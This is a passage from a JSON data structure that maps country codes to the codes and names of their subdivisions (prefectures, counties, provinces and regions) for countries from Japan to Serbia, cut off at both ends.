":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska 